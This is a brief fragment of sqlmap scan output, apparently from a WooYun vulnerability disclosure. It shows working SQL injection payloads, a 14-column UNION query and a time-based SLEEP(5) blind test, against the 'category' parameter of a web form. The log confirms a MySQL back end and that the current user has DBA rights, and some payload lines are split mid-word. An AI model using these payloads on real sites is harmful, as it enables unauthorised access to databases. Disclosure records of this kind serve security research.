 Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: button=%c9%b8%d1%a1&category=1 UNION ALL SELECT NULL,NULL,NULL,CON
AT(0x7170636f71,0x63597473514545435274,0x716c6a6671),NULL,NULL,NULL,NULL,NUL
LL,NULL,NULL,NULL,NULL#&duration=&issue_way=&sale_state=&start_point=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: button=%c9%b8%d1%a1&category=1 AND SLEEP(5)&duration=&issue_way=&s
le_state=&start_point=
---
[10:21:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:21:23] [INFO] testing if current user is DBA
[10:21:23] [INFO] fetching current user
[10:21:24] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
current user is DBA: True